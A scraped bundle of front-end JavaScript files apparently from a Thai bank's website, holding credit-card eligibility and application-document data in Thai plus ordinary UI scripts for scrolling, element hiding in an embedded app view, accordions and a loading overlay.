                        <li>สงวนสิทธิ์เฉพาะลูกค้าที่ได้รับการเรียนเชิญจากธนาคารเท่านั้น ได้แก่ <br class="hidden-w1199">เดอะวิสดอม, เดอะพรีเมียร์, คิง เพาเวอร์ ซิกเนเจอร์ และ<br class="hidden-w1199">เมืองไทยสไมล์เครดิตการ์ด พิงค์โกลด์</li>\
                        </ul>',
                rowRemark: null,
              }
            ],
          },
          {
            rows: [
              {
                rowTitle: 'อายุผู้สมัคร',
                rowSubTitle: null,
                rowChildTitle: null,
                rowBody:
                  '<ul>\
                            <li>บัตรหลัก : 20 - 80 ปี</li>\
                            <li>บัตรเสริม :	15 ปี</li>\
                          </ul>',
                rowRemark: null,
              },
              {
                rowTitle: 'คุณสมบัติอื่นๆ',
                rowSubTitle: null,
                rowChildTitle: null,
                rowBody:
                  '<ul>\
                            <li>มีภาระหนี้ต่อเดือน ต้องไม่เกินเกณฑ์ที่ธนาคารกำหนด</li>\
                            <li>ไม่มีประวัติผิดนัดชำระหนี้กับสถาบันการเงินใดๆ</li>\
                          </ul>',
                rowRemark: null,
              },
            ],
          },
        ],
      },
      {
        cardTitle: 'เอกสารประกอบการสมัคร',
        cardRemark:
          '<p class="display-7"><strong>หมายเหตุ :</strong></p>\
                      <ul class="remark">\
                        <li>กรณีเดินบัญชีกับธนาคารกสิกรไทย ตั้งแต่ 6 เดือนขึ้นไป <u>ไม่ต้อง</u>ยื่นเอกสารแสดงรายได้</li>\
                      </ul>',
        cardName: 'document',
        cardRoleClassName: 'document-content',
        cardCols: [
          {
            rows: [
              {
                rowTitle: 'เอกสารแสดงตัวตน',
                rowSubTitle: 'กรณีผู้สมัครสัญชาติไทย',
                rowChildTitle: null,
                rowBody:
                  '<ul>\
                            <li>สำเนาบัตรประชาชน</li>\
                          </ul>',
                rowRemark:
                  '<p class="display-7"><strong>หมายเหตุ :</strong></p>\
                            <ol class="remark">\
                              <li>ต้องลงนามรับรองสำเนาถูกต้อง</li>\
                              <li>สำเนาบัตรต้องยังไม่หมดอายุ ณ วันสมัคร</li>\
                              <li>กรณีเปลี่ยนชื่อ-นามสกุล ต้องมีสำเนาใบเปลี่ยนชื่อ-นามสกุล</li>\
                            </ol>',
              },
              {
                rowTitle: null,
                rowSubTitle: 'กรณีผู้สมัครต่างชาติ',
                rowChildTitle: null,
                rowBody:
                  '<ul>\
                            <li>สำเนา Passport และสำเนา Visa หรือ</li>\
                            <li>สำเนา Passport และสำเนา Work Permit</li>\
                          </ul>',
                rowRemark:
                  '<p class="display-7"><strong>หมายเหตุ :</strong></p>\
                            <ol class="remark">\
                              <li>ต้องลงนามรับรองสำเนาถูกต้อง ด้วยลายมือชื่อให้เหมือนกับที่ปรากฎบน Passport</li>\
                              <li>สำเนาบัตร Passport Visa และ Work Permit ต้องยังไม่หมดอายุ ณ วันสมัคร</li>\
                            </ol>',
              },
              {
                rowTitle: null,
                rowSubTitle: 'กรณีผู้สมัครอายุน้อยกว่า 20 ปี',
                rowChildTitle: null,
                rowBody:
                  '<ul>\
                            <li>สำเนาบัตรประชาชนบิดาหรือมารดา หรือผู้ปกครอง ที่ลงนามรับรองสำเนาถูกต้อง</li>\
                            <li>สำเนาทะเบียนบ้านหรือสูติบัตรผู้เยาว์ ที่ลงนามรับรองสำเนาโดย <br>1. ผู้สมัคร และ 2. บิดาหรือมารดา หรือผู้ปกครอง</li>\
                          </ul>',
              },
            ],
          },
          {
            rows: [
              {
                rowTitle: 'เอกสารแสดงรายได้',
                rowSubTitle: null,
                rowChildTitle: null,
                rowBody:
                  '<ul>\
                            <li>Statement บัญชีเงินฝาก / เงินลงทุนย้อนหลัง 6 เดือน (กรณีสัญชาติไทย)</li>\
                            <li>Statement บัญชีเงินฝาก / เงินลงทุนย้อนหลัง 12 เดือน (กรณีชาวต่างชาติ)</li>\
                          </ul>',
                rowRemark:
                  '<p class="display-7"><strong>หมายเหตุ : </strong>กรณีเป็นบัญชีธนาคารกสิกรไทยไม่ต้องยื่น</p>',
              },
            ],
          },
        ],
      },
    ],
  },
  // ผู้ใช้บัญชีเงินค้ำประกัน
  {
    tabTitle: 'ผู้ใช้บัญชีเงินฝากค้ำประกัน',
    tabId: 'app-detail-5',
    tabCards: [
      {
        cardTitle: 'คุณสมบัติ',
        cardRemark:
          '<p class="display-7"><strong>หมายเหตุ :</strong></p>\
                            <ul class="remark">\
                              <li>ผู้สมัครต่างชาติไม่สามารถสมัครบัตรเครดิต Blue Credit Card ได้</li>\
                              <li>กรณีต้องการสมัครใหม่ ควรเว้นช่วงอย่างน้อย 3 เดือน หลังการสมัครครั้งล่าสุด</li>\
                            </ul>',
        cardName: 'qualification',
        cardRoleClassName: 'qualification-content',
        cardCols: [
          {
            rows: [
              {
                rowTitle: null,
                rowSubTitle: 'ระดับบัตรแพลทินัม',
                rowChildTitle: null,
                rowBody:
                  '<ul>\
                                 <li>ผู้สมัครคนไทย และผู้สมัครต่างชาติ ต้องมีเงินฝากออมทรัพย์ และ / หรือ <br class="hidden-w1199">เงินฝากประจำค้ำประกัน 15,000 บาทขึ้นไป (ทุกหน้าบัตร)</li>\
                            </ul>',
                rowRemark: null,
              },
              {
                rowTitle: null,
                rowSubTitle: 'ระดับบัตรซิกเนเจอร์',
                rowChildTitle: null,
                rowBody:
                  '<ul>\
                                <li>ผู้สมัครคนไทย และผู้สมัครต่างชาติ ต้องมีเงินฝากออมทรัพย์ และ / หรือ <br class="hidden-w1024">เงินฝากประจำค้ำประกัน 70,000 บาท ขึ้นไป (วันสยามซิกเนเจอร์ <br class="hidden-w1024">และเดอะแพสชั่น)</li>\
                                <li>สงวนสิทธิ์เฉพาะลูกค้าที่ได้รับการเรียนเชิญจากธนาคารเท่านั้น ได้แก่ <br class="hidden-w1024">เดอะวิสดอม, เดอะพรีเมียร์, คิง เพาเวอร์ ซิกเนเจอร์ และเมืองไทยสไมล์เครดิตการ์ด พิงค์โกลด์</li>\
                                </ul>',
                rowRemark: null,
              },
              {
                rowTitle: null,
                rowSubTitle: 'ระดับบัตรอินฟินิท',
                rowChildTitle: null,
                rowBody:
                  '<ul><li>สงวนสิทธิ์เฉพาะลูกค้าที่ได้รับการเรียนเชิญจากธนาคารเท่านั้น <br class="hidden-w1199">ได้แก่ เดอะวิสดอม (วีซ่า อินฟินิท) และวันสยามอินฟินิท</li></ul>',
                rowRemark: null,
              },
            ],
          },
          {
            rows: [
              {
                rowTitle: 'อายุผู้สมัคร',
                rowSubTitle: null,
                rowChildTitle: null,
                rowBody:
                  '<ul><li>บัตรหลัก : 20 - 80 ปี</li><li>บัตรเสริม :	15 ปี</li></ul>',
                rowRemark: null,
              },
            ],
          },
        ],
      },
      {
        cardTitle: 'เอกสารประกอบการสมัคร',
        cardRemark: null,
        cardName: 'document',
        cardRoleClassName: 'document-content',
        cardCols: [
          {
            rows: [
              {
                rowTitle: 'เอกสารแสดงตัวตน',
                rowSubTitle: 'กรณีผู้สมัครสัญชาติไทย',
                rowChildTitle: null,
                rowBody:
                  '<ul>\
                            <li>สำเนาบัตรประชาชน</li>\
                          </ul>',
                rowRemark:
                  '<p class="display-7"><strong>หมายเหตุ :</strong></p>\
                            <ol class="remark">\
                              <li>ต้องลงนามรับรองสำเนาถูกต้อง</li>\
                              <li>สำเนาบัตรต้องยังไม่หมดอายุ ณ วันสมัคร</li>\
                              <li>กรณีเปลี่ยนชื่อ-นามสกุล ต้องมีสำเนาใบเปลี่ยนชื่อ-นามสกุล</li>\
                            </ol>',
              },
              {
                rowTitle: null,
                rowSubTitle: 'กรณีผู้สมัครต่างชาติ',
                rowChildTitle: null,
                rowBody:
                  '<ul>\
                            <li>สำเนา Passport และสำเนา Visa หรือ</li>\
                            <li>สำเนา Passport และสำเนา Work Permit</li>\
                          </ul>',
                rowRemark:
                  '<p class="display-7"><strong>หมายเหตุ :</strong></p>\
                            <ol class="remark">\
                              <li>ต้องลงนามรับรองสำเนาถูกต้อง ด้วยลายมือชื่อให้เหมือนกับที่ปรากฎบน Passport</li>\
                              <li>สำเนาบัตร Passport Visa และ Work Permit ต้องยังไม่หมดอายุ ณ วันสมัคร</li>\
                            </ol>',
              },
              {
                rowTitle: null,
                rowSubTitle: 'กรณีผู้สมัครอายุน้อยกว่า 20 ปี',
                rowChildTitle: null,
                rowBody:
                  '<ul>\
                            <li>สำเนาบัตรประชาชนบิดาหรือมารดา หรือผู้ปกครอง ที่ลงนามรับรองสำเนาถูกต้อง</li>\
                            <li>สำเนาทะเบียนบ้านหรือสูติบัตรผู้เยาว์ ที่ลงนามรับรองสำเนาโดย <br>1. ผู้สมัคร และ 2. บิดาหรือมารดา หรือผู้ปกครอง</li>\
                          </ul>',
              },
            ],
          },
          {
            rows: [
              {
                rowTitle: 'เอกสารแสดงรายได้',
                rowSubTitle: null,
                rowChildTitle: null,
                rowBody:
                  '<ul>\
                            <li>สำเนาสมุดบัญชีเงินฝากประจำ และ / หรือ บัญชีเงินฝากออมทรัพย์ ธนาคารกสิกรไทย ที่จะนำมาเป็นหลักประกัน</li>\
                            <li>หนังสือสัญญาจำนำสิทธิที่จะถอนเงินจากบัญชีเงินฝาก</li>\
                          </ul>',
                rowRemark: null,
              },
            ],
          },
        ],
      },
    ],
  },
];

--- FILE ---
content_type: application/javascript
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/js/credit-card-custom.js
body_size: 183
content:
$(document).ready(function() {
    $(window).scroll(function () {
        if ($(document).width() <= 1024) {
			
			try{
				var sc_scrollTop = $(document).scrollTop();
				var faqs_h = $('#faqs').height();
				var faqs_s = $('#faqs').offset().top;
				var apply_s = $("#apply").offset().top;
				var w_height = $(window).height();
		
				let elm_warning = $("#section-warning-apply");
				let isBetweenCalcAndApply =  ((sc_scrollTop + w_height) < apply_s);
				
				var getKPLUS = Common.getURLParameter("app");
				
		
				if ((sc_scrollTop > (faqs_s - (faqs_h / 2)) || isBetweenCalcAndApply)) {
					if (elm_warning.hasClass("show-warning")) {
						elm_warning.removeClass("show-warning");
						$('.sc-apply-online.m').addClass('show');
						$('#apply-online').show();
					}
					$('.kcc .sc-floating-apply-m').addClass('fx-FixNav-CC');
				} else {
					if (!elm_warning.hasClass("show-warning")) {
						if (getKPLUS !== null && getKPLUS.toLocaleLowerCase() !== "kplus_info") {
							elm_warning.addClass("show-warning");
						}
						$('.sc-apply-online.m').removeClass('show');
						$('#apply-online').hide();
					}
					$('.kcc .sc-floating-apply-m').removeClass('fx-FixNav-CC');
				}
				
			}catch(e){
				
				
			}
            
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/js/Support-Make.js
body_size: 1737
content:
$(document).ready(function(){
    var app = getURLQueryParameter("app");

    if (app !== null && app.toLowerCase() == "make") {
        addAppMakeStyle();

        var url = window.location.href.toLowerCase();
        var hideHeader = false;
        var hideFooter = false;
        var hideChatLine = false;
        var hideFreeCall = false;
        var hideShareButton = false;
        var hideSeeMoreCreditCard = false;
        var hideBottomBar = false;

        if (url.indexOf('/th/personal/CreditCard/Pages/platinum.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            hideChatLine = true;
            hideSeeMoreCreditCard = true;
            hideBottomBar = true;
        } else if (url.indexOf('/th/personal/Insure/life/Pages/sickhealth-ipdopd.aspx'.toLowerCase()) !== -1) {
            hideFreeCall = true;
        } else if (url.indexOf('/th/personal/autoloan/pages/k-ev-shop.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            hideChatLine = true;
            hideFreeCall = true;
        } else if (url.indexOf('/th/personal/insure/life/pages/oneplus10-1.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            hideChatLine = true;
        } else if (url.indexOf('/th/personal/Loan/HomeLoan/Pages/HomeLoanRefinance.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            hideChatLine = true;
            $('#articles').hide();
        } else if (url.indexOf('/th/personal/CreditCard/Pages/kbank-linepoints.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            hideChatLine = true;
            // hideFreeCall = true;
            hideSeeMoreCreditCard = true;
            hideBottomBar = true;
        } else if (url.indexOf('/th/personal/CreditCard/pages/ptt-blue.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            hideChatLine = true;
            // hideFreeCall = true;
            hideSeeMoreCreditCard = true;
            hideBottomBar = true;
        } else if (url.indexOf('/th/personal/CreditCard/Pages/jcb.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            hideChatLine = true;
            // hideFreeCall = true;
            hideSeeMoreCreditCard = true;
            hideBottomBar = true;
        } else if (url.indexOf('/th/personal/CreditCard/Pages/kbank-onesiam.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            hideChatLine = true;
            // hideFreeCall = true;
            hideSeeMoreCreditCard = true;
            hideBottomBar = true;
        } else if (url.indexOf('/th/personal/CreditCard/Pages/kbank-shopee.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            hideChatLine = true;
            // hideFreeCall = true;
            hideSeeMoreCreditCard = true;
            hideBottomBar = true;
        } else if (url.indexOf('/th/personal/CreditCard/Pages/titanium.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            hideChatLine = true;
            // hideFreeCall = true;
            hideSeeMoreCreditCard = true;
            hideBottomBar = true;
        } else if (url.indexOf('/th/personal/CreditCard/Pages/the-passion.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            hideChatLine = true;
            // hideFreeCall = true;
            hideSeeMoreCreditCard = true;
            hideBottomBar = true;
        } else if (url.indexOf('/th/personal/CreditCard/pages/bangkok-hospital.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            hideChatLine = true;
            // hideFreeCall = true;
            hideSeeMoreCreditCard = true;
            hideBottomBar = true;
        } else if (url.indexOf('/th/personal/CreditCard/Pages/king-power.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            hideChatLine = true;
            // hideFreeCall = true;
            hideSeeMoreCreditCard = true;
            hideBottomBar = true;
        } else if (url.indexOf('/th/personal/CreditCard/Pages/unionpay.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            hideChatLine = true;
            // hideFreeCall = true;
            hideSeeMoreCreditCard = true;
            hideBottomBar = true;
        } else if (url.indexOf('/th/personal/CreditCard/pages/amway.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            hideChatLine = true;
            // hideFreeCall = true;
            hideSeeMoreCreditCard = true;
            hideBottomBar = true;
        } else if (url.indexOf('/th/personal/insure/non-life/pages/taonk-plus.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            hideChatLine = true;
            // hideFreeCall = true;
        } else if (url.indexOf('/th/personal/Insure/life/pages/dhealth-easycare.aspx'.toLowerCase()) !== -1) {
            // hideHeader = true;
            // hideChatLine = true;
            hideFreeCall = true;
        } else if (url.indexOf('/th/personal/Insure/life/pages/cicashback.aspx'.toLowerCase()) !== -1) {
            // hideHeader = true;
            // hideChatLine = true;
            hideFreeCall = true;
        } else if (url.indexOf('/th/personal/insure/non-life/pages/dengue-insurance.aspx'.toLowerCase()) !== -1) {
            // hideHeader = true;
            hideChatLine = true;
            // hideFreeCall = true;
        } else if (url.indexOf('/th/personal/insure/non-life/pages/cancer-insurance.aspx'.toLowerCase()) !== -1) {
            // hideHeader = true;
            // hideChatLine = true;
            hideFreeCall = true;
        } else if (url.indexOf('/th/personal/Insure/life/pages/dhealthplus.aspx'.toLowerCase()) !== -1) {
            // hideHeader = true;
            hideChatLine = true;
            // hideFreeCall = true;
        } else if (url.indexOf('/th/personal/Insure/life/Pages/elitehealthplus.aspx'.toLowerCase()) !== -1) {
            // hideHeader = true;
            hideChatLine = true;
            // hideFreeCall = true;
        } else if (url.indexOf('/th/personal/insure/life/pages/sickbutsafe.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            hideChatLine = true;
            // hideFreeCall = true;
            hideShareButton = true;
        } else if (url.indexOf('/th/personal/insure/non-life/pages/pa_safe_pack.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            hideChatLine = true;
            // hideFreeCall = true;
        } else if (url.indexOf('/th/personal/insure/non-life/pages/accident-personal.aspx'.toLowerCase()) !== -1) {
            // hideHeader = true;
            hideChatLine = true;
            // hideFreeCall = true;
        } else if (url.indexOf('/th/personal/insure/non-life/pages/accident-executive.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            hideChatLine = true;
            // hideFreeCall = true;
            hideShareButton = true;
        } else if (url.indexOf('/th/personal/insure/non-life/pages/accident-senior.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            hideChatLine = true;
            // hideFreeCall = true;
            hideShareButton = true;
        } else if (url.indexOf('/th/personal/Insure/life/Pages/perfectsaving115.aspx'.toLowerCase()) !== -1) {
            // hideHeader = true;
            // hideChatLine = true;
            hideFreeCall = true;
        } else if (url.indexOf('/th/personal/Insure/life/pages/aomsinsaving113.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            hideChatLine = true;
            // hideFreeCall = true;
        } else if (url.indexOf('/th/personal/insure/life/pages/pro-saving-1525.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            hideChatLine = true;
            hideFreeCall = true;
            hideShareButton = true;
            $('#thistitle').hide();
        } else if (url.indexOf('/th/personal/insure/life/pages/pro-annuity-a85-5.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            hideChatLine = true;
            hideFreeCall = true;
            hideShareButton = true;
            $('#thistitle').hide();
        } else if (url.indexOf('/th/personal/insure/life/pages/retirement-60-5.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            hideChatLine = true;
            hideFreeCall = true;
            hideShareButton = true;
            $('#thistitle').hide();
        } else if (url.indexOf('/th/personal/Insure/life/pages/garuntee156.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            hideChatLine = true;
            // hideFreeCall = true;
        } else if (url.indexOf('/th/personal/insure/life/pages/muangthai-life-insurance.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            hideChatLine = true;
            // hideFreeCall = true;
            hideShareButton = true;
        } else if (url.indexOf('/th/personal/insure/life/pages/un-glooming.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            hideChatLine = true;
            // hideFreeCall = true;
            hideShareButton = true;
        } else if (url.indexOf('/th/personal/insure/life/pages/mdesignmonths.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            hideChatLine = true;
            // hideFreeCall = true;
        } else if (url.indexOf('/th/personal/insure/life/pages/pro-life-80-4.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            hideChatLine = true;
            hideFreeCall = true;
            hideShareButton = true;
            $('#thistitle').hide();
        } else if (url.indexOf('/th/personal/insure/life/pages/life70years.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            // hideChatLine = true;
            hideFreeCall = true;
        } else if (url.indexOf('/th/personal/insure/life/pages/whole-life-99-5.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            // hideChatLine = true;
            hideFreeCall = true;
            hideShareButton = true;
        } else if (url.indexOf('/th/personal/insure/life/pages/pro-life-99-9.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            hideChatLine = true;
            hideFreeCall = true;
            hideShareButton = true;
            $('#thistitle').hide();
        } else if (url.indexOf('/th/personal/insure/non-life/pages/auto-comprehensive.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            hideChatLine = true;
            // hideFreeCall = true;
            hideShareButton = true;
        } else if (url.indexOf('/th/personal/insure/non-life/pages/auto-thrid-party.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            hideChatLine = true;
            // hideFreeCall = true;
            hideShareButton = true;
        } else if (url.indexOf('/th/personal/insure/non-life/pages/auto-thrid-party-plus.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            hideChatLine = true;
            // hideFreeCall = true;
            hideShareButton = true;
        } else if (url.indexOf('/th/personal/insure/non-life/pages/auto-compulsory.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            hideChatLine = true;
            // hideFreeCall = true;
            hideShareButton = true;
        } else if (url.indexOf('/th/personal/Loan/HomeLoan/Pages/Home.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            hideChatLine = true;
            // hideFreeCall = true;
            $('#articles').hide();
        } else if (url.indexOf('/th/personal/autoloan/pages/used-car.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            hideChatLine = true;
            // hideFreeCall = true;
            $('#articles').hide();
        } else if (url.indexOf('/th/personal/autoloan/pages/new-car.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            hideChatLine = true;
            // hideFreeCall = true;
        } else if (url.indexOf('/th/personal/Loan/HomeLoan/Pages/Hometocash.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            hideChatLine = true;
            // hideFreeCall = true;
        } else if (url.indexOf('/th/personal/loan/homeloan/pages/multi-purposes.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            hideChatLine = true;
            // hideFreeCall = true;
        } else if (url.indexOf('/th/promotion/Pages/green-homeloan.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            hideChatLine = true;
            // hideFreeCall = true;
            hideShareButton = true;
        } else if (url.indexOf('/th/promotion/credit-card/reward-points/pages/condition.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            hideChatLine = true;
            hideFreeCall = true;
        } else if (url.indexOf('/th/promotion/credit-card/reward-points/Pages/index.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            hideChatLine = true;
            hideFreeCall = true;

            $('#page .main-headline').css('top', '0px');
            $('#page .main-headline .turnback-wrap').hide();
            $('#page .main-headline .right-menu').addClass('make-top-0');
            $('#page .sc-menu-bar-home').css('margin-top', '98px');
        } else if (url.indexOf('/th/branch/pages/index.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            hideChatLine = true;
            hideFreeCall = true;
            $('#nav-multimenu').hide();
        } else if (url.indexOf('/th/branch'.toLowerCase()) !== -1) {
            hideHeader = true;
            hideChatLine = true;
            hideFreeCall = true;
            $('#nav-multimenu').hide();
        } else if (url.indexOf('/th/personal/digital-banking/sms/pages/k-malert.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            hideChatLine = true;
            // hideFreeCall = true;
            hideShareButton = true;
        } else if (url.indexOf('/th/personal/debit-card/pages/unionpay.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            hideChatLine = true;
            // hideFreeCall = true;
            // hideShareButton = true;
        } else if (url.indexOf('/th/Apply/CreditCard/Pages/CC_Detail_thankyou.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            hideChatLine = true;
            hideFreeCall = true;
            // hideShareButton = true;
            hideBottomBar = true;
            $('#backStepBtn').hide();
        } else if (url.indexOf('/th/privacy-policy/Pages/privacy-policy.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            hideFooter = true;
            hideChatLine = true;
            hideFreeCall = true;
            // hideShareButton = true;

            setTimeout(function(){
                $('#BackToSubmitForm').show();
            }, 0);
        } else if (url.indexOf('/th/disclaimer/pages/disclaimer.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            hideFooter = true;
            hideChatLine = true;
            // hideFreeCall = true;
            // hideShareButton = true;
        } else if (url.indexOf('/th/personal/Loan/PersonalLoan/Pages/XpressLoan.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            // hideFooter = true;
            hideChatLine = true;
            // hideFreeCall = true;
            // hideShareButton = true;
        } else if (url.indexOf('/th/personal/Loan/PersonalLoan/Pages/Xpresscash.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            // hideFooter = true;
            hideChatLine = true;
            // hideFreeCall = true;
            // hideShareButton = true;
        }  else if (url.indexOf('/th/personal/autoloan/pages/new-car-thankyou.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            // hideFooter = true;
            hideChatLine = true;
            hideFreeCall = true;
            // hideShareButton = true;
            $('.main .action a.link').hide();
        } else if (url.indexOf('/th/personal/autoloan/pages/used-car-thankyou.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            // hideFooter = true;
            hideChatLine = true;
            hideFreeCall = true;
            // hideShareButton = true;
            $('.main .action a.link').hide();
        } else if (url.indexOf('/th/personal/Loan/HomeLoan/Pages/home-thankyou.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            // hideFooter = true;
            hideChatLine = true;
            hideFreeCall = true;
            // hideShareButton = true;
            $('#BackForKWeb').hide();
        } else if (url.indexOf('/th/personal/Loan/HomeLoan/Pages/HomeLoanRefinance-thankyou.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            // hideFooter = true;
            hideChatLine = true;
            hideFreeCall = true;
            // hideShareButton = true;
            $('#BackForKWeb').hide();
        } else if (url.indexOf('/th/personal/Loan/HomeLoan/Pages/hometocash-thankyou.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            // hideFooter = true;
            hideChatLine = true;
            hideFreeCall = true;
            // hideShareButton = true;
            $('#BackForKWeb').hide();
        } else if (url.indexOf('/th/personal/Loan/HomeLoan/Pages/multi-purposes-thankyou.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            // hideFooter = true;
            hideChatLine = true;
            hideFreeCall = true;
            // hideShareButton = true;
            $('#BackForKWeb').hide();
        } else if (url.indexOf('/th/promotion/pages/green-homeloan-thankyou.aspx'.toLowerCase()) !== -1) {
            hideHeader = true;
            // hideFooter = true;
            hideChatLine = true;
            hideFreeCall = true;
            // hideShareButton = true;
            $('#BackForKWeb').hide();
        }

        var htmlEl = $('html');

        if (hideHeader) {
            htmlEl.addClass('make-hide-header');
        }

        if (hideFooter) {
            htmlEl.addClass('make-hide-footer');
        }

        if (hideChatLine) {
            htmlEl.addClass('make-hide-chatline');
        }

        if (hideFreeCall) {
            htmlEl.addClass('make-hide-freecall');
        }

        if (hideShareButton) {
            $(".share-alt").hide();
            $('.share').hide();
        }

        if (hideSeeMoreCreditCard) {
            htmlEl.addClass('make-hide-see-more-credit-card');
        }

        if (hideBottomBar) {
            htmlEl.addClass('make-hide-bottom-bar');
        }
    }
});

function addAppMakeStyle() {
    return $(document.head).append(`<style>
                /*Support MAKE*/
                #onetrust-banner-sdk
                , #onetrust-consent-sdk
                , #ot-sdk-btn-floating
                , html.make-hide-header #navigation-header
                , html.make-hide-header header.header-main
                , html.make-hide-footer #navigation-footer
                , html.make-hide-chatline #chatline
                , html.make-hide-freecall #actionGadgets
                , html.make-hide-see-more-credit-card #back-to-main
                , html.make-hide-bottom-bar .sc-bottom-bars {
                    display: none !important;
                }

                html.make-hide-header body {
                    padding-top: 0px !important;
                }

                html.make-hide-see-more-credit-card #page .sc-product-detail {
                    padding-bottom: 0px;
                }

                #page .make-top-0 {
                    top: 0px !important;
                }
            </style>`);
}

function getURLQueryParameter(name) {
    name = name.toLowerCase();
    return decodeURIComponent((new RegExp('[?|&]' + name + '=' + '([^&;]+?)(&|#|;|$)').exec(location.search.toLowerCase()) || [, ""])[1].replace(/\+/g, '%20')) || null
}


--- FILE ---
content_type: application/javascript
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/shopee/js/promotion-discount-1000.js
body_size: -55
content:
$(function () {
  $(".accordion-revise .accordion-title-revise").on("click", function () {
    if ($(window).outerWidth() < 992) {
      if ($(this).hasClass("active")) {
        $(this).parent().find(".accordion-content").slideUp(300);
        $(this).removeClass("active");
      } else {
        $(this).parent().find(".accordion-content").slideDown(300);
        $(this).addClass("active");
      }
    }
  })

  $(window).on("resize", function () {
    if ($(window).outerWidth() < 992) {
      $(".accordion-revise .accordion-title-revise").removeClass("active");
      $(".accordion-revise .accordion-content").hide();
    } else {
      $(".accordion-revise .accordion-title-revise").addClass("active");
      $(".accordion-revise .accordion-content").show();
    }
  })
})

--- FILE ---
content_type: application/javascript
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/js/k-loader_CC.js
body_size: 62
content:
$(function () {
    $('#page').append('<div id="loadFormDiv" class="load-form-div hide">'
            + '<div class="loader-overlay"></div>'
            + '<div class="form-loader-wrapper">'
                + '<div class="form-loader"></div>'
            + '</div>'
        + '</div>');
});

function initializeLoader(container) {
    if (container === undefined){
        container = '#s4-bodyContainer';
    }

    var loaderEl = $('<div class="load-form-div not-fixed hide">'
            + '<div class="loader-overlay"></div>'
            + '<div class="form-loader-wrapper">'
                + '<div class="form-loader"></div>'
            + '</div>'
        + '</div>');

    $(function () {
        $(container).append(loaderEl);
    });

    return loaderEl;
}

function startLoader(loader) {
    if(loader === undefined){
        loader = '#loadFormDiv';
    }

    $(loader).removeClass('hide');
    if($(loader).css('display').toLowerCase() == 'none')
    {
        $(loader).css('display','');
    }
}

function stopLoader(loader) {
    if(loader === undefined){
        loader = '#loadFormDiv';
    }

    $(loader).addClass('hide');
}

function isLoading(loader) {
    if (loader === undefined) {
        loader = '#loadFormDiv';
    }

    return !$(loader).hasClass('hide');
}

--- FILE ---
content_type: application/javascript
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/js/ObjectCard.js
body_size: 5490
content:
// Version = 1
var arrObj = new Array;
var divObj;



function FixObject(fixMain)
{
	
	var setAppend = false;
	
	if(fixMain != undefined)
	{
		if(fixMain == "y")
		{
			setAppend = true;
		}				
	}


 
	//Credit
	divObj = new Object;
	divObj.offercard = "platinum";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/th/personal/credit-card/Pages/platinum.aspx";
	divObj.setDescPic = "บัตรเครดิตวีซ่า / มาสเตอร์การ์ด แพลทินัมกสิกรไทย";
	divObj.getImagePath = "/SiteCollectionDocuments/kcc/img/card/visa-card.jpg";
	divObj.TitleCard = "บัตรเครดิตวีซ่า / มาสเตอร์การ์ด แพลทินัมกสิกรไทย";
